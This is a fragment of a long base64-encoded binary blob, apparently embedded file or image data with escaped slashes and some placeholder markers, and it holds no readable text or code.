REm1XP9w0GBK9za8LmAIotPsgAEOwADMgBUNAiabjGevMzqQhALTgOiIaz2SVBaCgCHAlnEEn0WhyAgLZz\/hdXFfqFxV7eUPO21sNqmq3FS0NfSiEkTXBLlfq030KwciG0simJPDL0bIpXwjOJG2XgbmiwKaNX++LX2ZOITH0d42xWAHO0RGOX1Fu0k\/Ea8RluuB1IXBXQ4lnwIVcNQjoXI\/dMT8C3dKRGwsJqiHx0iWXu7OJTRxNoToC18hytFGi01CCJENF5KaJ4P590a972ViSd0Bi1VAukiSN\/w89YKuyUZS0PhtstAFEkA4qjGEWMAPC2pS\/[base64]\/pQAsD2HU8AxgDPOh47UTAwLgKTIIOSIXnVcA3i3KwYwRMmLHQhgG9yhP7qoltf0f5jkkpNSl34vDLhZBLx3VElRpR4+uPmLGnATt34O8TDAe8sD5rn\/Y4wrwu2cXLVi1E\/hc\/hQV0\/xOWxVZPPwTVoQvt3tF30UNLHkyepVwLuWh4xEy4Yq22dRn1NUjRUW\/13ro4xyTYmvOYXa8KB1dVivALU\/jzlGE05yS9fBngR1y41NWTmMlIj5nAAp1DrtzoIEvYEnsIHvu7Xwvrrt8cEGwZ8wnfsVbkGM\/AEAAGDnz59QPjxw0f\/UB8\/E\/jwIdSXEOHAhvVO1NOH0eKJE\/pMIDRhYmG9eisyDoxYg+DAFRg7YsS38eJHjyITksRncGFEgg751QMS82I9lTLx7Yi442DCkyZUOlQ4Ud+KmCQV6uPYcSlDfDUwLqS6k2lEkQMtPsVqkaRNfjvwOV3osCtBkSaxZowo02ONh\/z4fm37UyRPhyLd4r2qdtOQBfpc4eqLMWRCfBcGCDhzycvmzQRocd7sCdMxKqVNlz4W4Uyq01RGnflalu7KhDX4Pqxnol5MgiqxcszNV+nOlcMHS3xbD2lafX+BP0yoFCJdqtBrI0woUu3YrAspNvSaMeTAgUVnmz1xu6ra\/4kf8YWd\/vTnin\/1\/2ncata6XItEzggoYgYphjCEDR\/[base64]\/[base64]\/rkJxtsY5U1GfRYwRAD\/Jo6IIo4CDzyQDQbjwORBAQ5ApxRggMnwwkGySGU3QrUC9Ce3TfgQTrOtxQpGdzFauZ5HluznLRvh7DFHohDi66cQAc2rIxP6YbMvSVn0WN8hT4IqoqEEfrLrRqVOb9W5N1rap+El4jMm4tX2yC+FXo8o9vHa0zijm2qYqG2yKBNqUOevzstjrltFGH22L\/VohS+5+hrtHPH5hLu05rSYgI8fH2oYjDx2LRPdazfaUZ7vgHexG1HGdqc6yrWY0jbWlW5SssPOUySGjwOcola8qNUpMDGEAmyCCGTgwwyINUNgyRASC4gABaIFLR4+iwsLoIyO0Gedi8AIJmr5nZTy\/1OW3djug6BDFZ1Id6K7RU1OXAugd1g3NfC9p14igpIFhVID8HDPiM2xiEeAB64o5eUq87sR6+KEMNZJz0vCc4gIuyex51nkLforzP58gpO+BZA\/[base64]\/SbKvzVERLzpcjfTJJGl8GHBbdBvb5MUrcEKtV7p52aK2Nm2WitIO8DXdpbhCAEPwhCdocQbOmKIzBOgMa0I5BJ2dZhTCOEMcOJCDr4TzbxjwDrzG5bTczbQw25WRvvZ0WVfRhl3QgSiZIvs27giQKQslJHQIClmS\/GFqJiWJWFd6r5WsKSFH5YpLFbI3DrPrLi4qWqB2wIV2BuAIEODAGRbHznYOwXBYkQYBLieIQWiOx4uwxkf\/wLpRZcmf6INk\/ChzkCzVUri7cY53vEMef+7pv7Yz6TNTCTh13WSLk1pSGtM4kiEuL1O1QxJDNjrZvOgIpjuwzYn+hll+wNSl\/\/UYMu\/[base64]\/bA5zerovrPJkIgB23Y4wkgYRRECvlwyNITgzhJvhTDWscf\/5GTgA0+vo7mMp859DIR5S4zE5UDl6t\/b27FLaWce0cdFNqbOcPA4G1Eeq29GacOLHtEClzDiZyMGtBa6WAKfNEdQHiZOu4HrgF7cjiTo\/[base64]\/YzlplezyKP\/8jqKCDzhCaJcAIxmwIHJXQECF5jFXwE7AwvMYlpP8AD5igImiLYeugAOwAGQaQvUEhTsWxFRK5esQbXM8pSU8bTbgRX16A3cuimGuLaz2Y4HaxIM9Jqv2jjS4aqd+iy0OZuUIL2pyS58yZJzQQ6rYJEfmY4OPCDBQbHoE6NCUSoRCTPuQgnc8KZ16Ym\/qBvhsTPuYkG8iAD02oxUoIWX8QJhaK\/S6BlM8IQhkDkaeJQxuZfUuzwMtIqemhv7gZWVYD7laSLh2iwyQcMewTgFbMMAczhTqTNzm4t+m0CueKyI4sHlYBFvWrJX4SeyCAmsGDKmWw9tQhV6AzTz+YSi\/2CfTECnAbgAHZgEDiCQwmmMt\/[base64]\/Zip74EpoQyghSj1gUIX\/qkklBJu\/BkTY7orcSKusguK4RC3ZUq6jIojgEwqaBGynrnR3pMPP7mkKRpkoRFa7hicPQNn+CE77IRvmoDSDZmEUsmJByGDn7iYe5CXpICaz7px6IA1oIL1qQQpqJL1AAmp5ppwFgAmTQBxqYxOQKJzmEisN4mnPrE7hsiI+QD7\/4p3xDJFOhyn9Ln39amZiCrfLYrBdMSIR0l8GYI91RoNt6n\/Fgut84ysrSprlBiuLhD4YYMLHwAEOIAyvQgRloNhFABr8oAlGygno4gDkIgGGIhuvETms4AEcyH5XoL8dDTcoqDEZiR5DBOfEASMT\/2ImA8ryaWp1l2hGJ0I27rKZTSR+2gaCLK4\/aBCmF9EAe6SmsE6l6o43bqKCPq8bAAcbleIo5eap08Tjtkh9\/qol8DKmylB0XYQj5UCtq3EePC8dk6pHdQQt9owutyZ7a2Im1kojd+M0\/68YzUogSRY4K0jwR+hOhbKItSh4BUgrpwLgQkUx3iQgmUI0IsIC46AEREAAOoAAmWLYikIABMCwdqIF7cDYdKsBnuQAPkIAK+ouzqwEjO1F8kTyV6p7rGcv\/Ibdssca4sVHj2xhLI0qhwp0WuZMbDBHt6g2HQ098ccFPa6DhIdI3JCaxWqagZLQGWooOjc+Rypaa88Br\/\/IO7zQxVJFQ0yOPnWig2rkXvBFLi9mYfZADk4sDT+CMLvRCn9G7IdgHogw59JGjnwutEGk3KpnK0eIfZaLQA+sbBm0iq3s6\/zQ+LzvGS03H7GCki+JJOARLG6wpzWNUQMGJBrWg3nRH83wREfSy8eOHBVAcDrgA\/[base64]\/ZGK7hDbm9iqhZSuA7GqghOKXit6skG7lVnT8DS4e8rYDNGmkq2V9K1JhdDx5VtK8hyt9rEvwEqg1kKNkhVDQaPaXFOeKRE3z1Ej5JquYoIulSIBusNIFFkexQUb8sk59iCr90lycQBk+4BE2iAF8oAJGMAA\/Yh2okCMlsFJoANJvjiYZSKF59iE+QDrhYH4XwWMlYDnASWdb9iCv5JWzqEc8cMKpMVh4h0rQytwdird7\/2CxEe01LzcODw4i9aTUL6k6CC0eA6h9A4AA2iIMkaAJ+CAAvFAH9iQgPmAPsNOBoCIADIE19S7jkaRRHvJGTKB23csfsMBJC6i\/[base64]\/4ULfeGA\/mQtP7rJRA\/\/qSF6EpVvNUMLGjlRDgEGFT03FjA\/[base64]\/IoRunCKQ1ytdORkGTzU4akUtIjaJorkl5IRC8oNKCEjYQXNPXTnQsy38fWIjBETOiq\/c8uXs\/\/oM\/bxTFBDO0bb1Ng7qbhAMpZOkU4TLmNE6YV5JnudsiHyEZoLyjHEn54Sqxtln6EG4\/[base64]\/IYqi52VQBEtyAJL94GA30MpNeF5QePZRl6UmGmnMcY5rlss0SnU6JWZ4IiXAuMEwZCF3\/VprtCOtgZqSJ68maGlOuei3pYbCEY26+3VSYhYnqhUT4vFSNhpOyABNkiAlfyAAGWYJKRLUTWIDp\/AUP+IUD+IVfmIM5AKKAgVbNw8FZGqRRiWScHjPiJko\/00WW2aAGbDIHm2xN4Y\/CSxHuPcNQWxloJo9XcRsB+rqd0JeJgLOFMsIdkds35sEf+fF0pK5LKx\/gqHGm2Ni3sjR75WSzoRNBybgK3oo5xDQRk5S\/wZQPd+d+6TiKHq65cOoaz7hGlgpL+zhAC+00Cpt\/1S0JjMWqQE1cLFTSi3O5EIUYk68ZIAgY4IA4qDsiGJUkEIANoM4iKGxnuQAmOAAO+AgM\/15ZMdsTyku+ZBxQK75hBQOZWvO2H5Eu8GakGjc3dlzy\/tmsXMzNr0bnyfAO2RATm5txIi0rTAnmhciit7jF09RNuvgblwrTtcpTiZCuJpqmPTyolODuJRuTPjHu2gGSJgvRbuPg0GZgL\/ejanVKQ9qXi7Wo2PLyK5earJk6bkm+BzPGUydSJASSMXuww3BZFUexiWOfWTfq3fiELkdECrVBt1SwY5wISIQyS6kvZCiGKjD4gzd4QMgEHDACHdCBNpgBHcCBacmEXXF4HTCCdACEWJCHIfCBjw+HIbACdJhlUXMwRGPulMeNcfG430hpa8qPKTG6M9xsI+TBcK\/R2f8DLUZ54D2UEVmkzDQmjDwU7hNHvHRWSqkwnuRtn9r+Mr\/46Rb\/dOzRvK++iogbF8XmHuDbcEPd6ggU6XC0xBbPOCTnFuj7b7jYVL\/IWc30544gc\/Fkx0hOH6om1sj6p5ggbRvRlOlZ4uThPXygARNABhNAeF9Ig8T3BXwoBh04gBVyEAYRgRlACMSvgmKggTkQgAEQAQpYgitggtAX\/QsoAL1qTulKkhsUnUspqgvFUMLbIsGNNzmxW6UQJkQNc8KDe27ppxA6mnQc0\/qyicbeqW6UalBjx8iQI0RenVRqvS3psAgEk4myceYQSuuQHgAl3BlWPeAYPbSPxWpce9T\/Z5nYLf4jwlhbfjrN1tc31oinqBvZbNQT94gU+en8QHPr6P6dOnuA0FePHz5+\/GrsMIgPnz6GBk+c0FdDn4mG9fDVqHeinsZ6+gQ2JMiw4MKQITkuxGeCoT6CHAWeqJGyZcWGJgx+JChy48WWIvVFbJhTJL5\/Rv999PmR5cKV+pBB5YfMhAlkVXztS6MVUJCuWrsG0Zpmn4YqDAFJ4MCBAg5+Pg269biSIVWSJBW2LMmSYMOFBGXiG3hzqVu4OAH3TVrQJc2XTN0mTmh3MkuJiS9XxkmzKdyZngeSHAjyJsMdNzsnJgky50i\/GAtevOkRp8iDrwlb9Du6plCleRfb\/61t0OPtkcP7BqZY0rDnkhNHXpRJ2K3MwlQ54iR9l2hK4pAp8iPeeq5CnTtSBn8Jee\/[base64]\/UFGqN+3XTTUUhNaRCaToGm3I2uxcfYUlQRtEIQjAQBCA44AMJVEIMVVBE\/KyDpWo56ceamXKTNdVpg3KXUZkpn4uSRRxSd5qIJK+ylqWbokXRaeBxNhCw+2KqknUhOCcUURvyUCSN4DWGLm16QeobaQhetsIK4inKp03dtCiXvd0nl6mW1cW3Hl6EpwZvuutj6CqeLDc8o8ls\/HYumdS7xxdeOrJXM43S5nnnTRDXP1BtcKF\/cr0EJmwAEt6ph+Zd2bNLkixE99CCgDm1YfTUTV1yxhNf\/[base64]\/5ucxyL+owoLW5JCRdmrOU1x0ZpoEj30cQ4uCdmW5qIHqSkNRGIVc5ResFeve2HnXQ4bXLFs85zYceaFmfJeeAhmmybCJTH\/6pJFbIia91QEg4NTTKMquLF+8axxLTrNDszVpH6dZ12XYmF4TLBDj9lxMpCTGG\/sQ8TarKQ6cLGWjnSij\/N0ijWNM8FVfOELQIgFLJJsFleiZcmuQJIR\/9FBD2YwCzI0gglLiEIUPsQFMsRCB4zQii+Q5bKQ5GowSTuhDjsDJTDypSdHcgi2sIMRahHmOfLLyPnetT7L6WkubbSZ65C1QHyY5j0S01MKXyaZH9pIYt\/hXXnowsRB\/v\/[base64]\/+vobzxKGDyAENq++y8vE3ENH2eDFaEdlzc\/0sdbPgbEuFEnYRDfoHO7krB4e7OBSzTlVLDkEL0VqCBAGWSNo0qw2VupU6URG0pSx61ymEpkhCVJclqirIApEYZ8GC6Z4CfcjxcXlQHb4pMnUrHp6DElYNzNDW5ppf5tCSZ\/oGMRAxsdflTpTaCQimAxWVimvC05O5gI117KQgIoVTOQ0x9\/DnNCVVApC1SpM0ApzUkBVQyiHC4qDIFTBJtZKl5TOJaPfcNGD8qsdcoMKnMZqDEwp06gzj2oYYVLnqDxiiRLrEsQy9ut2mkWcXa0V0RLzY1dUOUFBzDWSXjKqRkjE\/64i\/ZIQl4amxsJh1ZEOp1HdQvZ0eQECECICpNliqiE+nJyqMusrE0SEOfft7mVXo5iKLgbODakOPk7Awp\/Ft1bFy538OLUpNPFIt+ezXVWBsAMm06bAIBun+ZICIyCBNM5K2td6PBeez11kRVIlmJnRNS542eSaLHnint1EsDKzD6NUVVQ5xYM\/ncBZnPYR4mYKk93sajHPs8kXl3zGQUPZDiX0gifCvjoTRa\/JXIWB5qNd16KEnZc0iqshrTK9GMAIJs0KOQ8xe5Ic\/wVHz6G5FmRSyjkwM2VKPtkBrLODvjDiZy74EsjswrnkXtnHjknkVA2XIup\/wfm8bjmBAP9P12Q26RJq94aLYPIaNH7vWd40gvVdir1TaIL80xYpYTjfA+ki0Qxb9CgGVgK6rGX5p6AbDlAPGAoWZo1FKyY40aNYxShYoqfgC+EzO6tdEvi4yH9SdYyddDSeetOne2FCoZosva7dOSrOrWX4ynpeKxUGbEosRfXHCqLkT4vTf\/KEi0ygze1eraDeHeeqbn5X7EbRBSOWFoq5Oajucj2JL4B6mMELaaV\/J2lm0xFuOd0z9J5tZOh6Ae1QkNMTjqwLY4QBYZ\/BmNlAWhpGukSPyaF4kHqYJoXvkXZunGQ7vUjMzFLtsv\/ahDGDdbvV11qBmV9DM3+1jPAHLqKvSr3\/GIaDr4OQirh4gMbp3rN4OE+yPU6dvheZTLP2D0Nu5TVT8NghJ7Zcum74LbOq3ry+WitoPmxMAx9fwQY65SxP42Q\/0bckcfVn1OKesZ9w\/ISboPyFc4he9vRLTNBJRsxHYkFVboSastWMiEFfp0hfk52GutjO613WkmkfpFwZjaiGomXe4xRY5fwYbtQJm+wP\/vgF79VUeLjfuJgAxthHb3hHa2RdT2gUxamdbYjgp5iJSqxfXkxUecGHlPHYte2OckiKwdyZcfAeoJ3eX6FeFoXHuUFNIunURlCHbCDTin0a0zHJ0OjZX4iMaeREmTiH4qTVGQHVCUSToFTErryH\/\/EAoI8lE3PJ0eQwlxeWRBwRWcn9Uh0dhqMwDH3h3uMJoaZpRtS9lPftmy9xSukF1xp9mvJ9X5hZ0JEZ0lv8DMNAFjGx1cDg2kPEx0d4FGJkXtMVosn9VnQFhiwZCox40HkZ0Eb8TByRRsVISrztXR+WYXDxg58NxkTNi47sT92BEaTpBoNVYgXplgethstoV+QBB\/LdC1VoHqjU4HSYCabMhFNclZ4ISqoYz\/[base64]\/[base64]\/VBV7Qk57uJH8AST8d3\/62nTpAgSRFRLcYpmZShbX9VJzVxHRICmk2yluozeckJNm3jly5jjqIxm7NyTwsjHSd5lctpOrhRSz6jH0ziJsnXRcixnRnSKbMTZTTnmRmSmzuBKL\/Gb7\/UZRxxXYEDEVurME0VVXzQncRSnisieR\/CjTVSOMB1JR8jKfG6ER4qHTv3Q+ChEh0LXuvDEA2qEQpbm1SHHXvJmh\/LdOTqPQ1RHwh3Jd9jljnXoqRUndSFRAQHgibqeHe4Lr4kGeCKRRM6KXYId6kFcjoIdcmCLOLbaksVZXUiK4mDXHrKk7tShXFwTPjrnM8VM0cBfUHRMqkSE8VAov1lR6tiJSBxo\/[base64]\/64R7YOK3uG3d5hxPg8EQDu2fadm7Niq45kq8JIKz611KX16rgqRtDVmjkKzKCqXXEA6sgsK2TNCU5mYKCGhqipCFJF25iE3a+CSaaAqnTihqgpj2WIhDSGGv9etqudmQu+4kTBjqI7QhFmhJ13WIpQjA\/DsSwLqonKjoprEMf+kOre6VJP4GQ7+pdvZCWC0kvjvcTt4dPMZtezYSx+jqBU5lLQzSuL3EY54SSOVBqylct61OmducWuCN\/9EN5zEEVyTt+iOpl64GMNgStf+KaWVoq5Ni1w1ECHOuGW3uCqSYdQ7Su2VlrR6o50uhTnxM6iBKpxxuil9sa23g\/DrO3HwozOgGuqlgdEnOq5SuIT2kkvPs6KGIvrld85ZtaOQMZWFi1KtJ3ehiVSjeS9EM6L4JMtOt3lWqVUZkzq6EwhhQntxlQ0aobnnk+OXhyL4oj5+dcDFuDGHir\/lb0YvtSiaBSt96UVLyIqmHwueyKu9CZgThAdP1Yo+dgMjjJlRRETxqznaEbK+cXpgX0d0tZu39YaEVbq\/QUQS0xoYRaRRWQqovItt71JtHXHjoTv8vrg0X7s7EoK\/kDq58wsrfDJEP0vAJIu\/cqRIWnmoFikvvpRTK5KinpvFznci2QE9VWk1xLO5cHbtgrtw7mp4OaIY5oP0wHkvk6q8ORkmJCPnR6FcVaosz6Ttqxqp5DOTpzjOoYZl\/Gd46JlukaHcWyOxexomAkJ6WCJ5dFrisrrvexY2wrNukpVgT7H3XJntAqfn9KJzSzrsfaGOyEGpIwPSUhulIZJx8br\/w\/fEqAOqjTuayKGBKtpC0R08fri6ap9WhoHDFGM6dtZn9MaMLAiaMH55swGr\/Ik5qSGnTsRqdpipffR3xVjHha70zs+Hn2gREKminGk4PmMDNR2xJaqmCMLzIrg3olJLkmG8ci0yaKpRm3BhqgBW99lz6SY5GXAKN+JInnGq4NGLBCDJY6+XuEVCmPoxBMV7PzV0+hVnS1RcaLtmLnRC55qoc1sW5R8a7SJSkboBuQKbgG7XaMqcAv\/qVVmnNM+ijUC6BsDIQcnjhIzBERA8Ujt6+q+4w+R8jDTyvIaDgdnlmV1StwatGpw7bkCRUzgDndUE2\/[base64]\/vTDUYfFtPCs2gc5l0RERHY3Wslbb8vznlvqcKG1HVtD6HPVeTZ3ZjR7BEpogllQi8pPk5iqdAmo2GHfLRCFZvU5ElZ5KnPAoOi+geKZmbb\/s2IhFhqsRrxGdJjflSE0oOWIYlkELsrrzdplXgPXs9lrdMCkYfZn4xLLD22yyBnsagR2YWRc4vVFG1NHRQZ2ViskSXAt5tXijm4TLQ1dm3IjnFpsLO9sAUVnoWQrU5pyS4Vyz\/oncl6hRN9PLM8n8xVqLHMjisGPeS+wnWknfKdfac4mtLX0VpJcJRIuuPZr4yV4fusVtmqE+NIqdk2EZvde8+0IRqxpp5Knk3RyLMOM8PgtiQsmYIKEfz8uYfXEjmLgzfYZb55EqU71JgMopJo4fFurFSmzaGwyc8Movm6LAucjTQtqYL9zEO4iqMRZYIZxkA\/uDS5Pz961v75E\/5Z7ckwDxe0COesmeYrKMsMwjW23RGB2EZjBOFlrC33ErRgOb1Dqtm5g7ka6nuqGmU2j74w8qnGHpdQ+oJCHTITiS1ys5yr67n7L7o\/\/JkuLoHoc6ok5RgGj2N5+Bj0\/x3HeM4Hqm3ZWNZBrJomCzMIoM3JauKhAW0Z\/8DsiZIdz7BOJ5pZn666s63HuGX2OpKoPhJNjdjti0OHSmtSqkJUF0nEruV9z+pxbdfgl0ujysmKUdM4etVDJNPIW0pEbc\/7QyW8w3Zr2XU2PCkG0E+fiIx8uL7YrzD3hFDe64\/eCu+tlJbklN6fr8La27veBxlA5ZWC2tPgyqbxG9Hqwof+oUnOHim4R0wjnbGn1resEVy3GyEoLy3Tr+XW2y0edbLK+N2zwPibtUkyYeTa3hfOo2q\/prS9yiwoSuXtXKVa\/Y7M7juhstqNd7MBxiTp9ve6dt2978KV0+iul2mXEBYlJ2nbwvqTBsna+GzyeC\/OLQ9bQiaJDALzQmhvDPnhy8ogHLqTBy\/3nYuD55c+5bBvGgQaVZ+nlqfxw0fvexS\/BzCkGdjwqt6k0uuvUH7C\/ozOX9CzPcweep6jTd7uvi8SuaP7mc37ne\/7ng37oi\/7ok37pm\/7po37qq\/7qs37ru\/7rw37sy\/7s037t2\/7t437u6\/7u837v+\/7vA3\/wC\/\/\/8BN\/8Rv\/8SN\/8iv\/8jN\/8zv\/80N\/9Ev\/9FN\/9Vv\/9WN\/9mv\/9nN\/93v\/94N\/+Iv\/+JN\/+Zv\/+aN\/+qv\/+rN\/+7v\/+8N\/\/Mv\/\/NN\/\/dv\/\/eN\/\/uv\/\/vM\/QPwTOJBgQYMHESZUuJBhQ4cPIUaUOJFiRYsXMWbUuJFjR48fQYYUOZJkSZMnUaZUuZJlS5cvYcaUOZNmTZs3cebUuZNnT58\/gQYVOpRoUaNHkSZVupRpU6dPoUaVOpVqVatXsWbVupVrV69fwYYVO5ZsWbNn0aZVu5ZtW7dv4caVO5duXbt38ebVu5dvX79\/AQcWPJhwYcOHESdWvJhxY8ePIUeWPJly\/2XLlzFn1ryZc2fPn0GHFj2adGnTp1GnVr2adWvXr2HHlj2bdm3bt9Oe8Lebd2\/fv4EHFz6ceHHjx5EnV74ceQLnz6FHlz7dee8T9eolYL6de3fv38GHFz+efHnz59GnV7+efXv37+HHB16BHz999+Xn178\/PgLs\/YIIUMABCSzQwAMRTFDBBRls0MEHIYxQwgkprNDCCzHMUMMNOezQww9BDFHEEUkkEZ\/68NGNvxVZbDG86+qp4IUZaazRxhtxzFHHHXns0ccfgQxSyCGJLNLII5FMUsklmWzSySehjFLKKams0soq79OnHn1c7NLLL4nzr55+rizTzDPRTFPNNf\/ZbNPNN+GMU845edTyvnrAzFPPL2EMgs4\/[base64]\/zTWYVhWR26cRIoCGARIjXgiigqORTlrppZlu2umnoY5a6qmprroCP41oAwagiQAB2uVOsOAFBISLoQ0jyDbOWxzYbtvtt+GOW+656a7b7rvxzlvvvfnu2++\/AQ9c8MEJL9zwwxFPXPHFGW\/c8ccXv4+fE7g8LgEjnHFmlmxtOMHjUUEf7mN6fnihDWudsUc5ehopubgKZki7OFRzgNz223HPXffdee\/d99+BD1744YmPW58TtbRch1k2D2Lb0KG3nJ4gTp8lBeTyaQRabn\/j3p972vBeODHtMcL889FPX\/312W\/f\/ffhj1\/++emv3\/778c9f\/\/3579\/\/\/wEYQAEO\/5CABTTgARGYQALig4HYOc4LYAADHCBDdtGzYJiQYYQIuo44CZjBPvxRKgTEwGPcMkIQjoMqI\/SAhS104QthGEMZzpCGNbThDXGYQx3ukIc99OEPgRhEIQ6RiEU04hGRmEQlLpGJTXTiE5OIjyxVjjjIAAEMcvC1C26xOPrAAQgsUMHg7GMGIYRODLhQgCLcIB8YOIHnnkOEfKgNO\/eA4h3xmEc97pGPffTjHwEZSEEOkpCFhCEDd4CPGhQnASPDARW5GEnh6INaL+ggCE4QHX54IAMSEMEBfpCPfMSAEs\/xUwq31IMjrJKVrXTlK2EZS1nOkpa1tOUtcZlLXe6Sl\/+99OUvgRlMYQ6TmMU05jGRmUxlLpOZzXTmMe1zInwUxwRt0IENJJnN4VQAEm2gxHDocQHpJGEB9mDELJIQhVGKsoSUIMNxKIGdCuiAnvW05z3xmU997pOf\/fTnPwEaUIEOlKAFNehBEZpQhS6UoQ116EMhGlGJTpSiFbXoRSEqRVpBMjg50MELvqlNkfomHy\/QAQiFkwJIfAwBLaWEBzKJAEoY4QAIaCMGOuaxCyAHO\/g4AkaBGlShDpWoRTXqUZGaVKUulalNdao9NXqCaYquB0ZQ3UixypsKGCETwzFCClgq03x4gB6izEcFDpAAs+Y0ATuFpzybEFe5zpWudbX\/[base64]\/2EcYxnPmMY1tvGNcZxj5UpYvMOxxD1S8NkMi9QEKbhHh3mjiNhRYrXvRbEJODCAAuAAxatFABGOI6Z78IDLXfbyl8EcZjGPmcxlNvOZ0ZxmNa+ZzW1285vhHGc5z5nOdbbznfGcZz3vmc999vOf8YyMWlHYNwhQxD4qMGSRVkARiigtb\/Ihx7VO2hJkiMAGnuBkSvTDDaisRxMAHWpRj5rUpTb1qVGdalWvmtWtdvWrv6wlBmo2OAnoRz\/uMUdFRzIf9\/gBB4OjgyA4edKijMIAMmBTdloApWHCjj0sEG1pT5va1bb2tbGdbW1vm9vd9va3wR1ucY+b3OU297nRnf9uda+b3e1297vhHW95z5ve7rYTfoijDxP0I9G75mIF+mECSxCnHhco9qSrsAEJyDYfVYDBo0+FHa1FkOIVt\/jFMZ5xjW+c4x33+MdBHnKRj5zkJTf5yVGecpWvnOUtd\/nLYR5zmc+c5jW3OcwlfKL\/IgMZ+yC0v0Wlj33wHOK9ycQMKJFfpS9dvyHEQAwscQEhO7se9rj51bGeda1vnetd9\/rXwR52sY+d7GXHuD4oRznj0IPtafg50B0ldLbruoNt8CYG3PjGvLuR7xiwQL9nh50ZmJ3whTf84RGfeMUvnvGNd7zJTYB2fIfpjSEzAZLhDiYE8OMHlS96oSExgxP\/5L3yJ7jBDTBgiX6QAfAdfPbjYR972c+e9rW3\/e1xD\/PIpz3LlvA9Mu7xvMznKQH0SAEyfP8HzNc6CETIoiWSEf3oW2IFbagYciwh+Nxvn\/vd9\/73wR9+8YfcBDzu1lr5AYgf0KOUpXL\/++Eff\/nPn\/71t3904LuPe3BstsyJAQ5mwQLGIA30DwciKAWWr3uejXkYsAEd8AEhMAIlcAIpsAIt8AIxMAM1cAM5sAM98ANBMARFcARJsARN8ARRMAVVcAVZsAVdkAXtA1WSQ7WYjBJOgAZ+wB6sZgd5sAd98Ad9EBDs4QdogJRqsJS6gxK+RQfa4AiC4PKU4w8E7wWp\/7AKrfAKsTALtXALubALvfALwTAMxVACY3BLlCOsUisN1XAN2bAN3fAN4TAO5XAO6bAO7bClPq89bqse9mEM\/[base64]\/f\/[base64]\/yCtaAC4ogLHkFApgHBixgBpqgqjIhCAiwCkwAGdiOHp6yBrRxS5xSKp\/SKNPujQxTS2DkMKcIVQ5TKitvwp4yKWsgG6XqThZTGymnMpUSMRnlKN8oS5z\/kjE9E0ZYU4oSEzsMEzukKjMp84147DNPcynR7jpiE+208d6WcjYRMzQ1k4G05BEkkzEpBzIPBjI78zOH8yDv4zqWkzp9czeHczadkzhfEzSXUzaNMjV38yAVE1WkCO2QE1Wy5Dm\/[base64]\/1HCnNIwCfQ7Q7NJV9Q6QzQ+E3Q0p1QxlTIZ6AEZTKAK9iENgiATVqgJZoArmecrLyAsi4AL1sAs0fIJ2HJP1dIty1Iu6fIC7BIveWAGdMAIcsBo9uEH+CEqEzQ8m9IzwRNIhXM23RM07400ExNGolI+kQFN1TQTcKAH3HQruxICiAAsxbJO1+BOy\/JVn+BOW1Uui2AumaBXBpVQDbUHcKAvASENfCEw6YFFF5M\/[base64]\/dTRe+ERWfUYe\/EWsXUNgc2MSdsOutVPrsUXB92Xc2zgRoWY6l1PZ\/1PbETXrGTNyFVYSE1KXlWQeeVaSHzWCm0SSOTNJfzshTzPBcTXPPzNY9HaEEUXSFVQhszXfkzO3lzOCX1NVNETD+TPrGTW1e0OwlUS\/VzN2sga7P0YF82KRvoWhWTOclTH8rUBHwhDQBhTUdVK7nyVHuFTmvVTl3VLC8XLuOyVgNVFAbVAgp1L3vVL\/ehCpD\/wSg79WKbVF\/\/tjBHNjMxNTxdk2ezFjETd3Ebl216gAndgA+68meIQBQmNyyJt3h7RRREgQgaYRbIYBP4wA3sTgf4MggAoXRNoBho4ERB9N7IU8Iis1sp9V+LVXUvFmmpkzi\/N0KTFDjPM2kpFkH9ljRRk25FM1tzk0lJVCm91mHTdjGhlkhrd2XX9jp3dFMTtPS+dHWjMklRVj5h910h1j69d0lP8zLldnut1WLNdz9VMz7PF2J5djKz1IK7VDWbkls79YM9GGp\/s\/SYdX85M+2UFGAvFHYBdjP3Nm8JuGFtOGuniG7ztjlf11xZuGPvJEVCVIZrs3ZvFkyNU1PT\/zdpL\/SAvdRO7vVF0XeDx3WKMXN2IXaE83M1h\/[base64]\/Y77+MxrTNk3faLH9VgWdgyz1lChxZiN3N+EVhFIThAeXg9p2g649ZijTQ+t\/[base64]\/Vo+PZlJ1To2XNRifYgVdWiJ8ykIuhlRnXcXeXCWmZD\/hgE7qSkXX5IXmZeZt3E9wgmDEZBxiBevfBmGkAWcHUp7E0UylUPd\/1MjmTgerjYLURA+5a32z\/QP+uBmVYiJ7aQLfcYCujDS+5cisLVS+b4Kcy2Vf\/UliTwafzuDzluFaEllbcyIBLL7NdGGYDtlGvY3LEOqm3M0Gl8AT+4A\/utx7s47OlyoUb9J2f0mtnDXWlOzK3uII\/+LhJswYaVXI2m18RuD+pk7olddYmB7PCGzu2WWKxlGSpG6a1pFGV+3jqO33Xe6L5GEVkzYK9dJ4XOryrWZqykVamWxuTekBZk5v3m2Y9OwZ3k58pvDzHVnLq44+lm2TNGqHrgbpXGioNnKj323\/VeDsXmjHroz6Wu7gtO6Tb+4ifGMBb\/ItHdsARvFY+xbpJGElzWrtX9wT8G4knB8WR\/9qqy7OqR1mjRrm461PBt1fWGvUg3+gP1hrIp9k2u7udD7a+E9o7mVK795VgB3dnYOS+EVo5K2+\/eaxRyfythXbWuBy+o1xACVx+T+RTWJSa5TZaZfo+6IEfzjRNC1l3deAI4kq3ZBu2YRt0FzuY6YmFcuAFGKEC7mEfbCDy9taDSVx\/bTS9y5y8PxpMt5zLRw87htUEStseAOG0a2eF8KkJ6omVqgpcZsRo0gBYAZPn2hfBjbrPB1aR4jrPQ1tsz7m4WxxmW91mz1lfQfp897ueodRGpVsK8ZaaT\/[base64]\/FYC68inkYUwk+SzqeYlkzPWmYmy00ueMWYa8W4NWZmxOz2NF2fUu2vOv7WpGn2NUd7YyTaze8R4+TcMP8Xb02mlC3Htyoafu51NUz5yYMr890cdPgtFEGK1VplepJ1++pqjqraI7GHkCdH2ggmWv2xzGzRjdqNz9e5Ck+YIP7MgP\/mR9s4Af2QQcN\/\/DN5dePJtgjGzCxt+IDnRE5NpoL3aVxq2ibvY1BmsQReMrHtlYYXKJlEzmNnESZ3LNT3ZRNfEQx9l43CsK9PTileLPfl2qrGcUZmoTRPMI3\/sMfHIIxVsJxOt3lkz6hnxG7\/YyTHs0r799VNJqykT6l8G09esPnvKKteNbaHSD+nKhHsJ6+giceHTwxsOGJPwZr4DOITx++iRbrMTxIkKNDjwPrTTxRkR\/GGvUE6jtxcCVBhiE1wmSoMGM9fhZbHvyjUh9HmSwdNhRIsWVFnwPxPQwKcuWjlw01\/vGpVKQ+kwT5SW1psCPDgjKB1nRagypXmF6\/\/w78CXSpyIpFqyolatCn16c\/[base64]\/N5e